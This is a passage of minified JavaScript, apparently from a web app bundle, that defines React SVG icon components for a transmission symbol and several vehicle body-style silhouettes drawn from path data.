24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Ye.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Ye.M.contentPrimary}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Ye.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Ye.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 